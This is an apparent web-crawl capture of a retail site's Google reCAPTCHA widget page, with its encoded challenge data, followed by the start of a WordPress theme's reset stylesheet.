  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PflQUip_wPs0xMzVSCSZXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PflQUip_wPs0xMzVSCSZXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PflQUip_wPs0xMzVSCSZXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22aQUDw4nCsFjChGp1GGLDqQTCucKVw4DDv8Oyw4LCv0R7wpvDhFDDr8O4w5DDhGtZw7tMLMOIw4bChVc0wpHDksK+w4R9wr3DsGjDuGjDpnHClMOMwqvDuirDhsKgYcOeYA/DsMOqZ8KNCG9bUsKmccOyw5TDiMK5VcKSwrPDgcKudcOAw6l3w4zDj8Kcw6dcCW7CqMOCw5VQd8O4Y3jDkMOTEgjCkh01ecOPMnrDuRg8GcO0NMOmc8KjV0ciURoYw7nDnWw4wpUdCsO3w5XCncOJw6Vew7xrwpfCp8ONH8Opw5xlWwLDv8O/G8Oiwoscw6ogw5bDosOiwr0LwprDhcKNw71hw6/DncKvwp7Ch8Ktw6tTHGTDisOKIMOrwqTDjFBBwrLDg3ZEw64Pw6U0MsK6w48kw6x+w5bCgA5NwqzCmcOBZETCkgkCCBUUw75vHMK8UzoZw51Mw5vDqMO9J8K5asOhaRXDp8KqaT/CjcKuLksSB8O0w5vDtzrDg0kTJ8KBZEfCi8K+dBUIbMOTw7zDosOWCk95worDvzPDgcKVwrjCn8Okw5wAwrjCphYEw6RNwohdw5MjegzChcKFwqk6wpVnF38cw64UCMOjw7/DnS1iJ8ODdMKBKMK2w5HDh8OpCcKCFsKzw4bChhnDrFHChi/[base64]/DgDdzBEzDvMO+ZErDlXk4w5PDhTLCucO3TsKzDRRnw77DpEzCokF5wrnCv8ObF8O3FMODwrDDm8OtdnBDKEzCjMOpBzvDi8KlCcKKcMKuUy3CnXRlwoLDliHCg1TDsDoCwqnDqcKwwo7DiE1sXsOSw5AhMwwLwpVJw6wJK8O2w7MKwo0WIHpVwo5JXcKOw4bDksO/[base64]/DlEILVFp1w4rDpmkOwqQ/w4wZclNQZsKXw41Vw7Vyf8KGw7AkHMKNKcKsMCrDgMO7QRRMw6rCicOPVjksC2/DqcOzw7xOMDEVw4hNw7jDn8KJTcOSw51kw5XDg1HDosKowpzCvcO6VsKZUcOVw7rDqMKIZMKebMKOwoTDjCTDlmLDvVBFQjbCvcOpwoHDpgLChsO/wrRww4DCu2JZw5LDkBg/eMKndULDvQDDjhXDog7Co8O1w5wIe8KHX8O4DcKpNcOuwoTCj8Krw4sYw41fw6hofEjDqk7DnsKiTcOSw506w7rCt2nDqsKCNDEBDMO8A8KEDVTCgsOqGR0DFMOVwpBgIlPDonFqw54URcKbEk8Ew5/DulDDkMKgwrVSM8OEwoPCnl1Sw59edsOyBxDCvH/DmEMpaB7CqMO8w67DlxggT35UHcORwrk3wptZw6XDjkUXICfCokHDrMKcbzDDsMOxwpZ1w5gDwqJtwoYGeMK/[base64]/DqhwaV8K3woFnMcO8wqPDhi/DszfCq3AFN8Oew5w3wrV7wopmVnPDq8O1WlsPFsOOdGt1wqgdLFzCt8KAwolCQcOtwpYRwpXDp8Kdw6IPw5HCghLCqcOZwpADw4LDsMKSwrp/wpMKdsKrFcKYPxVTwpDDn8Otw5bDvHjDpDIXwpTDrmEyHMOKIGsRw6ktwrR7NyrDhEdUw4hcwpXCt8K/[base64]/[base64]/DtsK0GwrDsEFhwpU/ecKFwpvDp8OrNcObwpnCnsKxKlHCoE3CgAvDp17DhjwEw7gvbMO4R8KEw4sWX8K0wq/CgcKPw6lRJVDDvMKdMlJAJcO5WsO/WyXCqjTCjsKTw4paFR/CjlY9wpgUSMO2TGUqwqDCp8KXAcKRwpbCrylID8KnfHZBdMKpeTXDgMKGNHvDl8KLwo5IacKaw7fCocO0PlwkYDjDpFA0ZMKGcQrCicOxwpvChcOVGMKIw6ducMK5e8K3dFU0KD/DnghswqcOwqrDi8OXIcOxdcKXcW1oXj7CsSAlworCnmvDuQtof2ANw7RVW8Knw497USTDlsODIcKYacOEPsKvdX1aTCHDpEbDhcOrZcOgW8O/[base64]/AcOqRsKKw43DvcKiwqHDp8KHw6M8TcOvwrnDo8K/XcKnw6EwdsKnwrjCksOPVcKTLCTCvybDoMOiw6ZAVkMPPcKyw4DCp8KDwr5qwqdRw4d2w6twwolNwphnAcK5DQYawqjCiMOiwo3Co8KVRz4zwonDhMOow7tfdAXCgsOfwrRjdcKVTS1eBsKrPQZIw4Z2M8OxUB1TYcKhwpRkNsOyYwjCrmk4w717wpPDtcOCw4/[base64]/CvDXCqcK7F8OWwrnCv8OSw6MCHQHCncO3w7FOwprDjMOaEsKnLcKUwozDnsKswpA1OsOLYMKDYMOXwqMZwoJYb25AcRfCosKID0rDgMOzw5Viw6jCmsODSWHDhnpzwqHDtFoCMWgvDMKrPsK1aGpew43DhWcJw57CmDZ/IsKRRTPDosOcwpEOwr9dwrcrw43ClsOawqjDpWzDg2xdw74rR8OnaDfDpcOdG8KxFTLDpFoFw43Cvj/DmsODw5LDuX1gGQbDosKpw4BtUsK/[base64]/[base64]/CgMOdVcOjPMKiwovDqiwCY8OxwqADw6jCvmwbdMO8wqogwqvDjsKZw5BcwoADYwJUw7ctMgzCgcKYwowOw4nDux4nwpcwQz1TaFXCpVhswrnDtcKYSMKtDsOdeBnCj8KQw6/DiMKEw7pRwodCYj3CuzTDryJ+worDtT8oNErDk3ZLajchw6XDuMK3w4hXw57ClMOsEcOGOcKUJMKEGUhKwqLDsR3CnQ/Dli/[base64]/[base64]/w5oWQH/DlMOsVxoRXXxBYElPSR0zwplPwonCoCJqw5EAw6Mpwqkcw5Y6w4UewrEFw7DDhibCsDVswq3DoG1FCx4weH4jw4ZTC3lQd0PCucO/w5nDo17Ds2PDiAvCqXcACnwuZMOLwpfCsjlCfcOZw5BawqfDg8O8w7dBw6ByMMO6fMKZAwLChMKDw5teE8Kvw59MwpDCohjDtsOSBxjCq0gCYgzDpMOCZ8Kow50rw4PCksOuw4fDicO3LsOXw4YLw6vCpi/DtsOSw5bCi8OHwp9xwoIAV01Cw6oYLMOHS8Odwotjwo3DosOuw51mMg/CosOww5fCiBzDpMKrN8KRw7TDq8Oaw5PDhcOtw5LDkzIHA30lJ8OXSDPCoATDlEAsclQ5XsOyw6PDj8KlX8KMw7B1L8KZBMKvwpw+wooFJsKewpo+wrrCoAdwU3xHwprCiSLCpMKsFXXDucKowplpw4rCjCPChzojw6oIBsORwpwbwpE0DDDCi8KLw68pw6XCrS/CmCl0AHrCtcODKQZxwrQsw6spdmHDgE7CuMKPw7F/w7/Dq0Vgw7ASwp8eI3nCn8OfwrwrwoYTwq9iw59Sw5lnwrQaMB47wobCrBjDt8KbwoHDu0kuLsKZw5rDncO1OlUMGxPCucKeeAfDusO2SsOWwozCuDlaGMKkw7wJJ8O5wp19acKRL8KxTHVvwoXDpMOjwrfCrX0zwqh9wrPCk3/[base64]/[base64]/[base64]/DrsKLGcKiw7HCucKYw7fCl0xhLMOkw4VZw7xeYcK+wqnCncOVKBbCg8Ohag/[base64]/w4/CjBHCm8KOw5QrwqcrwpoHw7jCsxI4IMO4IGxUO8KTw7tZNB4+wr3CiyfCiDpWwqbDlFHDqmTCuE9Aw7M7wr7CoFFWKVDDrEbCt8KMw5p4w5NlB8K0w6DDlV/CpcOdw4V/w7/DjcOpw4zClCTDrsKHw5Q2bcOoQAPCrsOhw4dccE0vw5kjY8OswobCqlbDt8OIw4HCti/[base64]/woQgwoZ8w6vCmUhpLsOlw55eB8KkwrTCmylqw7rClCvCi8KsNBjCmMOKFmsOw7Juw4pFw4pEecKFfsO9BmbCr8O4IcK1XzAddcOlwrE/[base64]/[base64]/DpFTDr8KSw5PChcKYwp95JMKwd8KqwpXDksKyw5R/wpnDjAvCr8KowqEtEQBVH00rwqfCi8OeWMOfW8KzGB/[base64]/wqTCvxPCtcOUSwjDnVE/bAhrasKMbMKxXmLCuHZEwqVfLm7Di8Osw5HDicOFfBhfw6XCrEZ2aHTClsKcw6rDtMKZw6rDl8OQw5/Du8Ogw4Z1T1DCn8KvGUMnI8Oew4Yvw4nDucOtwqHDrmbDp8O/wqnCn8Kcw44wYMKrdGnDt8KsJcK1T8OGwq/CohRJwqdswrESU8KiJRnDgcKLw47CvnPDjcOywp7CgsKtYhAow4XDpsKUwrjDsVhVw71/TsKLw6M1E8OUwoouwplhXlh8WVnDnBRdfFZmw6V/[base64]/CisKSM8K5w7rDohpKI28NccK8XwHDpcKCw4TDusOhd1/DjsOcMmPDlsKkW3DDsRZkwobCoVFkw6nDrTBneSfDr8OyN389THJZwonDux1WFghhwq8UPcKAwqMlCcOwwqAYwoV7AsO/[base64]/Cr8OAwqbDhU0Sw6HCmQrCnTbCmcOcUwzDgEp8w4jCqAoMw4HDkcKJw7rDnC/DosO4wpBDwpbDq0vCvsKmLS5+w53DoD7CvsKKVcK+OsOOPx3CnWlDTsKMXMKyDknCosOgw48xLFnDsEcgWMKhw6jDosK3QcO8NcOEG8K+wrvDunnCoyHDvcK/K8K/wqp9wozDvANncFfDnBXCpltKVVJBwr/DuF7CuMOsNmTChsKfR8KLSsKtb2DCrsKJwrnDr8O3PDzCi0HDn24Iw6HDucKhw4PDnsKdwrhtXyTCgsKyw7JdGsORwqXDqTDDvcKiwrzDsEZ8a8OlwpYxIcKZwpTDtFxYC3fDn3k/w7XDvMK3w5FFfBrCjgJSw7zDpUM6J0XCplpnV8O1w71lD8KFSCt0w7bClcKrw7PDo8O1w7jDunTDmMOOwrLCoRLDkMOnw6vCh8KAw7RUNCrDg8Kow5HDjMOHPjMZHyrDv8O7w5cWU8OCfMOyw5R6Y8KFw7N8wpbCqcOTwo/[base64]/Dh8O+dDzCgsKEBsK0w6EmWcOnwr4HXlUgaiUlw5LCocONUcO6w4rDj8OSIsOPw6wRcMOSUVPDvmrDtFvDn8OMwprCgVcDwrVmSsKaG8KUS8KQIMOMACzDq8O1w5Uxc0DCsDdqw6jDkyFbwrMYRCJlwqtww6JHw77DgMKNWMKkcB4Nw6snNMKOwp/DnMOLcX/CkkE4w7wbw6vDosOFEljCk8OgVnbDn8KqwprCgMOOw6PDt8KlScOOJHfCj8KJA8KbwqgiYDXDhsO0wrMCYsKuwovDuQkWXsK/cMOkwpzClcKWCX/DtMKfNMKfw4XDjCHCpR/Ds8OwEyUbwqHDrcOeZzg1w5JrwrA+PcOEwqIXMcKBwoHDtW/CvQAZPcK9wrzCnjFWwrzCqz10wpBNwrVswrUQAnvCjAPCj0HDs8OxScOPC8KEw63CncKAwpUUwrPCssKLOcOOwptZw4l6FjM4LAYxwrLCgsKYXAjDk8KFBsKQJ8KqPV3CgcO1wqTDlWYSdQPDgMOJRMO4wrd7WTTDsBl6w5vDnGvCtW/[base64]/DhFcxNsKwQV3Dq8O/[base64]/Cmk52PcOYcMO+GUlWPVHDlXV9w587wq7Cs2Yywootw7tHADTDoMK3wq3DocOidcOyD8O4eGXDhHPCthTCgsKtCCfCuMK+AWw0w5/DpjfCk8KrwqTCnxDCpiQzwqcASsOCTEQ/[base64]/[base64]/CusKxT8OGwoTDo2HDtcOSw5DCpBJSw68tw5zDl8OJwp3Cq3VVXCjDtHXDvMKODsKNIy1lHhJwUMKVwpZZwpXCtHETw6tZwoNBHHp6w5wAFgHCkEzDsxt/wpURw6fDosKPa8K5ASoYwqHCr8OkPBpcwog0w61qVRHDncO8woY/b8O6wqfDjh54EcOuwq/Dp2VKwqxgIcOGXFPCqlfCnMKIw7Jbw7XCoMKGwqPCosKaXH3DisKcwpgXMcOhw6/[base64]/[base64]/ClsO4woTCgn09w7HDo8KnwqbCrXtdcMODUiksQR3DjDXDjGHCgsKpS8O/[base64]/[base64]/Dq8O1wrzDmsKGwqTCkx7DqlXDqMKhwolHJ8Orw4cTGEDDvzADEDPDssOgeMK0QsKUw6TDpy8ZY8O1DTXDssKMcsKnwrYywqIhw7cmZsKZwp5gd8OBDQhKwrRgw7TDvTrCm2kbB0LCu0bDmTJLw5gxwqbCgngQwq/DpMKnwqQ7IUXCvU7Dk8OAcGDDhMO6w7cjIcO+w4XDixAtwq4LwqHChsOjw6gsw7BLGmfCnBUaw619w6nDpMODVD7CpDYoZWXCqcOCw4Q1w5/CsxfDuMOuw7LCncObBl0wwqhZw74gLMOjW8Ksw77Cs8Oiwr7Cu8Ovw6YcdknCt31SGkVsw5xQAsKzw7pTwqJswoTDrcKrasOlKz7ChWbDpmbCv8OrSUAUw53CgMO1CE3Dph1DwpbDrcK+wqPDsEsdw6UhRE/DuMK7woFZwolKwqgDwq/CnRXDqMO6eAbDoisrPD7ClMOGw53CocOFTX8mw4TCs8Oswrxiw69Hw45YCQ/[base64]/bcOrZsKvCcOZw4PCgV03d8OCMTwOwqXCvDPCncO6wq3CkmfDoQgJw44hwpTCi0YewpjCpcK5wrDDnmLDnnrCqCfCm0Epw5TCnFAzFMKsV2/DjcOpDMKMw5TCiy9LWMKhPGXCgGXCogkOw49gw4LDtRjDgnbDn2zCg0Bdb8OsDsKnO8OkCyPDqMKqwq9DwoHCjsKBwpXCmsKtw4jCisOrw6zCoMKrw4kdY3pxSjfCjsKUC0F2wr9jwrwSwpjDghfDucO/[base64]/CiCARLXV+wrzDuBJsw47DgsO6w5TCvyEaLsKlw60vw67DpsOaOMOaOCbCtSDCnEDCuz95w7ZGw6XDryFBb8OZfMKlc8K7w7d/OiRrLhPDqcONHH0Jwq3CukDCnz/ClMKNWMOXw7Zww5t9wow7woLChCDCiCdzXxouYl/ChArDnAzDp31IE8OQwrRTw4vDjEDCpcKdwqbDscKae07CvsKhwrIhwqbCqcKgwq0XX8KbXMO6wo7CsMOtwohFw5cGYsKbwp7Cm8KYJMKmw7Q/MsO6wpdUYRjDthTDg8OHacKzRsOfwq/DiDwAQMO+c8OxwqFYw7J+w4dsw59MAMOGQGzCsBtPwpIDWFF7F2PDjsOFw4VPd8O/w7PCucONw4lYemVYNMO6w6Ztw7dgCw4uQEbCv8KmFGfDq8O5w4MaBi3DiMKMwqPCujHDigbDksKjfELDhDg8PmDDrcO9wrnCq8KuWMOaEEp/wrU8wrzCncOSw7HDowMjYztGMgpHw6FDwo8Xw7AhXsKEwqRMwpQLw4fCssOzHsKaAAolbQjDk8Kjw6c2U8KUwowPHcKyw7lrWsO+TMKGLMOHEMKmw7nDmjjCuMOOf11accOow7Nywr7CkhB1RMKow6AUOD/DnyU7YgUUXW7DrsK/[base64]/[base64]/Dp8KVRMO0w4ZqwpfCi1XCuMOkwpPCng7CoMKswpDDuXLDs0DCqsO4w5/DrcKdEcKdOsKYw7ZVEMKNwplOw4zCmcK8EsOtwqzDi09Xwq3Dqi8hw6xZwoDCqDwDwoDCtMOVw5oeHMOpaMK7fhjCsShzfWMMRcONVcKFw5o9O1HDrxrCvF/[base64]/[base64]/[base64]/BU85XMO/wpAgCMOWHF0Zw7vDocKNwpNNwpg9w6tyMMOSwofDgsO6BsOwfEZrwqzCq8OLw73DlWvDojDDvcKuT8O2NlMiw67CmcKWwq4ASWYywp7DiFTCoMO2ecO8wqxWHU/DsQbCnT9vw59hX05fw50Ow7jDh8KfQDfCnQHDvsKdbB7CqhnDj8OZwqJnwonDu8OBO0LDhFgULwHDtsOfwp3DisO8wqZwdsOOZMKVwr5GAQ8zfcO5wp8iw5taSWk7IRk3e8O0w7UVZxMiCW/DtsO+J8OKwrPDuHvDsMKXZjLCnhDCrlYEacOFwrhQw4fCscKaw59sw7gNwrdsBUYXFUk2IlnCgMKwVsKRex0pBMOfwq05R8OowqZnZcKgKjsMwqkWBcOLwqPCv8O1XjNjwokhw4/CiQjCjcK2wp89YgDCjsKswrHCli11I8KIwqDDiVXDgMKDw5cHw7hqIxLCgMKaw47Cq1zCpMKEc8O9NhJ5wo7CgSVYTCYHwpF4w5fCk8KQwqnDv8O8wr/DjHXCgsKnw5pFw5oow6szHcKMw4XDu0HCnSHCih5lLcOjMMKmBmYkw44xV8OcwqwLwolaTsK0w6gww4NCcMOOw6N5AMOdQcOSw5hNwqkUHcKHw4V4TE1VY1wBw5MZGUnDonxCw7rDu13DkMOBIR/[base64]/SzjDhsKCw4I1HcOPwqYLw7fCq3fCvwtfw4nDrcK/wrIkw5EBL8OSwpcmOUxMVMKyVgrDqinCucOzwppNwoJrwq3DjVXCpSY5UFQXVsOiw6TDhsOawqNHWRsuw48EDAvDmlI1dn5dw6tZw4oGJsK1OsKGCUfCtMKeScOVB8KVTmXDhRdNEhgDwpFWwq1xEWg6H38Tw7/CvsOfasKTw4HDisO1LcKvwrzCvW8aXsKtwpIywodKMX/Dt3TCpMKawqTCqsOxwrvDpQkPw7XDl0Yqw5UVdDhYbsKlXcKyFsORw5zCusKtwrfCr8KLIU5vwq5XOMKywqPCk2dkcMOpdsKgRsOww47DlcOiw6vDgTgUcMKxKMKHTWcTwq/CmMOoLcK+W8KwezUPw6/Cs3AZDSAKwpvCpT/Dp8Kow7bDu37DpsOPJiDChcKjF8KlwrzCiE1/Y8O8NMO5WsOvE8ONw5TCtX3Cn8K+VlUOwoZtJcKKM0oYQMKRHMOhw4zDhcKSw4HDjsOyEMODARZvwrvCvMKvwqw/wpHDk0PDkcO+wrHCqArCjhzCsQ93w7fDoBZEw7PCqk/Ch0JFwoHDgkXDusKOS2/Ci8OXwrlTRsOqI2ASQcKHw6J9w6vDocKdw6TCkB0jfMOiw7DDq8Krwro/wpQUQsKpVVDDvmDDsMOVwonCmsKWwqN3wp3DolvCkCfClsKgw7x5akVBMX3CiHXDgi3CrcKgwqTDscOHH8KkRMO9wpRNI8K9wotjw61QwptmwpZ0IsK5w6bCjjHDnsKpR3AVB8KVworCvgtdwocqZcKPGMOlUT3CnXRgBWHCkzJLw6YUfcKwJ8Krw4TDtm/CvGfDnMO4b8OTw6rCk1nChGrDtVPChzx5DsK/[base64]/CrcOSwoBMw4vDusOuw7TDnMKrESDDqMKyEhnCk1HCr3bCqsKiw4gvYsOkCGZCCChmOkQsw53CvDQjw63DsW/DkMO9wocEw4/ChXEfCyzDimZqOWPDhyg1w7owADLCvMOYw6/CtjNdw5dlw6PDgcKxwo3CsCHCkcOIwqAYwqPCpcOnO8KyKRAswp4wFcKNS8K+aBttf8KSwpDCrRXDpFRxw5RQHcKKw4/[base64]/wrMfwqnCsnNDdMOkKMK6W8Oqw7zDsFJ6O8Orwo7CucKlwpXCtcK0w5DDuWd9w4M/CSjDicKtw6thKcKPRGdFwrspZ8OawpfCikM5wr/CoEHDvMOfw60wGhTCm8Kmwq8KGS7Ci8OPWcKWZMOPwoATw7k2dAvDh8OafcOmAsOCb2vDh1Brw57CtcOjTFjClWfDkSJJwqrDhyk1JcK9GsOzwpvDjXoCwqDCkUXDsGXCoEPDtGrCpCrDp8Kewo0Xf8KVYz3DmC7CusKlecO/UlrDnwDCpT/[base64]/[base64]/CtcOQwrRpw73CvsK1V8OpZMKqbVzDocOAdcKvwrYWfBxsw5XDssO+PE0VH8Ojw6AywobCj8O9LsOyw4UDw58NSBJOw4V9w6Z/JRB5w5N9wrbCp8ObwqDCi8OcV3XDrEHCuMOpwo0nwooLwocdw507w5V4wqzDu8O3SMKkVsOHYE0mworDk8K9w7jCksOkwrpnw4TCncO/[base64]/[base64]/Cv8OVGcKlQsKIVcOcccO4N8K+w6TDr3Nrw4lfVEUmwpJ/w4ADEn0FB8OJA8OFw4/CnsKcAVTCljpwYCbDsRjCrV/CncKFeMK0REfDkzNYb8KEwo7Dr8K0w5QNeQdIwpQacwTChnNowpAHw7R/[base64]/CtcOIwqBbTgrDuMKPw50Ew4TCkkV7DMKZw6FJJBXDsCFLwp/CrcKdIsKDQcKew4oxUcOzwrvDi8Odw6A4bMK8wpPDvVl2H8KiwpTCmg3Cv8KSfyBrV8OvccK4w7MkWcOVwowqd0IQw40vwq8Bw4nCqwbDksKXa1UMw5RAwq0/[base64]/[base64]/w4fCvzAhwr9pbcONwpY1woErVitIwogPcCQCFBPCjcOow5BrwovCkF1XBcKkZ8KBwohKHT7DmTYEw7wgFcOwwrYJG0PClMO6wpw4EXs0wrfDgHMRDGAlwr5hXMKJdcONZV5DG8O7GXrCny/DumB3FAJwCMOuw7zCtRRKw4wBWRVxwqgkaVHCoVbDhMOCbgJRVsOUXsKewr0Hw7XCisKIQDNFwobDng9pwqkne8OTMhxjShQXAsK1w5nCi8KkwrTCiMO/wpRQwqQYFyjCocKkNnvDlQ0cwpppd8OewpTClcKZwoHDlsOiw7Nxwrcrw5/[base64]/DlSfDgMO0w5rDuwVaATEMw4pKezLDmXbCnkxzJFQ1KcKEfMO/wo7CvX9mEBDCmcO0w43DhyvDocKxw6nCpSFuw5Nsa8ORFyFUc8OIa8Oew5zCogHDpVEnMzfCpMKfH3lzT1luw63DnMOLHMOgw5YFw6clEmg9VMKcX8KIw4bDpMKAd8KtwrMIwojDnwbDp8Oow7TDtVgJw5sIw7/[base64]/Ds8OCbMKiLXFyesOhw4vDqsOHw57DtMKTw77CpcO3N8KsTiXDimzClMOwwrPClMO6w5LCk8KaDcO/w6B3U2FMJXXDgMOCHcOTwp9jw74Bw4XDnMKpw6oRw7rDgMKbScOCw4Vsw65gHsO/[base64]/JGzDo0V0KHwlwop0w5/CrBcxQ8OIw7hmWMKWZyQHw7o/TMK1w6QHw7V0BH5mYsOtwr9nVF/Ds8KwJMK8w7pnJ8K8woEoUkTDjXvCtyTDqQbDs01dwqgJZsORwpMmw412bWvCu8KIVcOWw5DCjGnCjTUhw4LDjG/Co2PCgsOBw7vCjGoRZmvDsMOMwqcgw4t/[base64]/[base64]/PSnDhMKrw61jZcKJIF/Chl4Qw5nDkcOgQsO1w59PB8OlwrFrf8OdwrE3C8KCH8Osbj5Nwq3DoiXCscOjLsKuw6nCh8O5woZzw5zCtW7DnMOTw7nCgxzDnsKiwq1Bw6rDozx8w6BTLnvDu8KYwo3ChwsxYsOoYsKlIhV6DB/CksK1w7HDnMKQwrJQwpzChsOlTjgWwpTCkXzCjsKuwqU6OcKMwqLDnMKgNT3Dh8KFVXLCrycFwqfDuykYwpkTwowOw6l/[base64]/[base64]/YcOYw5rDskvDq8KTw5bCtl0nw6HCoFjCs8OBw6p6YMKTFMOowrPCgEheUMKnw6Q6AMO5w7ZOwpxAGkh4wpPCl8OSwq0ff8O9w7TCsBJ+a8Otw6EsBMK+wpluBsOzwrvCqXTCk8OkUcOZD33CqDsLw5DCk1zCtkoqw71xal9vaRZ7w7RvUCZYw6/DjQ19JcO6G8OkAA15bxrDo8KKw7t+wrXDmD1CwqnCizgpM8KURsK1T1DCsU3DocKcN8K+wprDk8OwEMK+d8KZDzkaw4V+wpLDmCZucMOwwqgRwqPCk8KPTiXDjsOIw6pSJWbCg3tUwq7DlA3DkMOjesOAd8ObLMO6BTvDr1ogEMKwNMODwrXDhUl3L8OLwoNrGF/[base64]/DhsKBwqbCtGXCucKHZSgvKkdow4x0w6J1e8Ovw5vDlR8kCxHDhMKpwrhewr4AQsKpw6lDdXTCuyV7woMFwrzCtwPDv3wWw63DpG3CnQHCq8O8w5E/ESUIw7YnFcO9e8Kbw4/CrEfCpwvDi2zDmMK2w4bCgsK2aMOiVsOBwqBXwoI6EHhKY8OfL8OZwok9RkomHmcjQsKNP3lwUw3ChMK9wqF4w400LU3Cv8OfXMKCV8K/w7jDj8OMGhBswrfCvhEMw45HAcKlDcKlwq/[base64]/cgpNwqdkchfDrB95UHrCp2bDlsK/w4HCtsOww4dCd1HDqcKUwrLDnjwwwrdmPcKAw6PDtC/Chj0TFMOdw7sRN1s1HMOHLsKDGC/DkBbCrDQRw77CpFJHw6XDlixww7bCjjYjSAQdDnjDiMK0IRFRVsK1ZwYiwqNLFwAManVHKFU4w4nDmMKHwqLDiUjDuxhDwrUiw5rCh0/[base64]/w4DDnXRrQsK+R8O7bRV/W8OhwroawqEbUFnDksOdDBp7K8K1wqLCp0U8w51PV11mHBXCgVTCjsKnw47DjMOqHQLDocKrw4nDpMKvMSpndWnCscOtQUXCswk/w6hEw7B5MnfCvMOqwppVBE9mW8O7w45DU8Kpw65TbmNzLXHDgmMvBsOzwqduw5HCuD3Ct8KAwoRZFMK3QnN0KQ0lwqXDucOXdcKxw4HDiiZVUjLCt2kOw4xhw7HClDweURBlwoLCqzo+bn81UcOYHMO3w5wew4DDgh/Dj2dNw6jDlDsyw43CjQEdK8OmwrVew5LDocOUw5/DqMKuNcO0wo3Dt2IEw4Nww6l4HMKnFsKQw5odSsONwogbw4wCSsOiw4woXRPDkMOTw5UCw7E7XsKeHsOKwqrCuMOzazV/Xw/CtjLCpwfDtMKXBMO8wozCn8OmBkgnMRXCnS4KEWl+DsODw7cMwqlkUmEAEMO0wq0ABsOFw4B/eMOkw70PwqrCvRvCv1lgP8K6w5HCjcKAw5DCusK/w4LDk8OHw4XCkcKFwpUXw7ZXU8OXYMKXwpNMw6bCtF4IA05KLcOqDmQrfMKNNwPDnTR/[base64]/[base64]/CgMKXw47Cs8Kww57DkXUiJMOJYQnDglVqw4HCgMOZQ8OAwrvCujPDjsKTw7RUNMKTwpLDgsO7TDcUa8Kqw6HCkXkHPXRqw4jCksKpw74LcxHCncKrw6vDgMKZwrTDgB8rw7Fqw5LDsxDCtsOEc25XAkIBw7lqYcK/w5lWIWvDhcK+wqzDvGkNMsKCJ8OYw7sKwqJPOsKMU27DvDdVVcOUw414wrElRXFAwpAPSXHClirDhcK+w71WDsKBUF/CocOOw4/CvgvCm8Obw7TCnsOZfMORIk/CqsKPw57CpBgYe0fDg3XDoB/[base64]/[base64]/DqcKaD8KVDUNJKMKRw4I/QMKew5N/[base64]/Cs2QWasOFwrDCgXrDrsKbf8OCZcOSw6c8w6/CggrDsEkFVcKOfcKYEXdyRsOudMO5wp45bsOSWlzDocKcw5TCp8KtaGnDpm4OTMOfIFjDkcOVwpMBw7JAPDMAX8KLJMKyw7/[base64]/[base64]/[base64]/DjkXDtsK6MsOzXQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfRtmMjAAAAAAmDWuhmbm7TuG4-TK7BJo0b1_1N\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sj3c.com.tw:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IueaotYGsAF+JI0BJugnJM9/wNZd26c1wDMmEPc1RAM\\u003d\x22,1,0,null,1,1769145139663,0,0,[91,32,122,51,156],null,[28,146,189,231],\x22RC-x3lUAtqVzCyscQ\x22,null,null,null,null,null,\x220dAFcWeA5OA-U2iMDCMJivAThYD80VtajSZTF1UgIJA5NuvDJtl2Mj4QTTdiTiQrv6SzoDr9cZm-gCL1PWUovX5FSvuUOxNUmM0A\x22,1769227939575]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sj3c.com.tw/wp-content/themes/enzy/css/reset.css?ver=1.6.2
body_size: 10507
content:
/*
1. CUSTOM DEFAULT 
2. CUSTOM MINI STYLE
3. CUSTOM LIGHTBOX
4. CUSTOM BOOTSTRAP
5. LAYOUT BOX/WIDE
6. WOOCOMMERCE
7. CUSTOM WPBakery 
8. CUSTOM ENZY THEME
*/
/* DEFAULT CLASS OF WORDPRESS */
/*-----------------------------------------------------------------------------------------------------*/
/*- 1. CUSTOM DEFAULT ---------------------------------------------------------------------------------*/
.owl-carousel{
	width: calc(100% + 20px);
}
.owl-carousel .owl-item *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.owl-carousel .owl-item,
.owl-carousel .owl-stage{
	float: left;/* rtl */
}
/* UNIT TEST */
.wp-block-gallery,
.wp-block-audio{
	margin-bottom: 30px;
}
.entry-summary .short-content,
.single-post > .entry-content > .content-wrapper{
	line-height: 1.9;
}
a.wp-block-button__link{
	margin-bottom: 10px;
}
a.wp-block-button__link:hover{
	opacity: 0.8;
}
.alignfull figcaption.blocks-gallery-caption{
	text-align: center;
	display: block;
	width: 100%;
	margin-bottom: 30px;
}
.threesixty .threesixty_images img.previous-image{
	visibility: hidden;
	width: 0;
}
.threesixty .threesixty_images img.current-image{
	visibility: visible;
	width: 100%;
}
body:not(.grimlock--navigation-fixed-left):not(.grimlock--navigation-fixed-left) [class*="wp-block-"].alignfull{
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
}
.wp-block-quote cite {
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 0.7em !important;
    margin-top: 1.2rem !important;
    display: block;
    text-align: left !important;
}
a.wp-block-button__link:hover
{
	text-decoration: none;
}

.wp-block-cover p:not(.has-text-color),
